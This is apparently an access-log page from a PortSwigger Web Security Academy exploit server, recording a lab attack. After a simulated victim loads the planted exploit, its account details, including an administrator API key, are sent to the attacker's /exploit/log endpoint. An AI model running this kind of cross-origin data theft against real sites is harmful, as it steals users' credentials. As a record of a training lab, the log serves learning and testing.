 https://exploit-acde1f141ec3afb1c044153e019800d0.web-security-academy.net/log
Burp
XSS Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
89.187.180.45 2022-05-26 05:45:29 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 05:45:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4
89.187.180.45 2022-05-26 05:46:46 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 05:46:46 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 05:46:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4
89.187.180.45 2022-05-26 05:48:18 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 05:48:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4
89.187.180.45 2022-05-26 05:48:56 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 05:48:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4
89.187.180.45 2022-05-26 06:02:44 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 06:02:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4
89.187.180.45 2022-05-26 06:02:48 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 06:02:49 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.3
89.187.180.45 2022-05-26 06:02:59 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 06:03:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4
89.187.180.45 2022-05-26 06:03:02 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 06:03:02 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
89.187.180.45 2022-05-26 06:03:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4
89.187.180.45 2022-05-26 06:08:38 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:08:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:04 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:05 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:08 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:09 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:10 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22krGORKoHChe9DWJDaJD9LzZibPCtV7Vl%22,%20%20
89.187.180.45 2022-05-26 06:10:12 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22krGORKoHChe9DWJDaJD9LzZibPCtV7Vl%22,%20%20
89.187.180.45 2022-05-26 06:10:14 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22krGORKoHChe9DWJDaJD9LzZibPCtV7Vl%22,%20%20
89.187.180.45 2022-05-26 06:10:15 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22krGORKoHChe9DWJDaJD9LzZibPCtV7Vl%22,%20%20
89.187.180.45 2022-05-26 06:10:15 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22krGORKoHChe9DWJDaJD9LzZibPCtV7Vl%22,%20%20
89.187.180.45 2022-05-26 06:10:16 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22krGORKoHChe9DWJDaJD9LzZibPCtV7Vl%22,%20%20
89.187.180.45 2022-05-26 06:10:25 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:25 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:37 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:37 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.30.175 2022-05-26 06:10:37 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
172.31.30.175 2022-05-26 06:10:37 +0000 "GET /exploit/log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22vV12L99wTAJaFXcb0SfLuwuE8hawPZkY%22
89.187.180.45 2022-05-26 06:10:38 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
89.187.180.45 2022-05-26 06:10:42 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"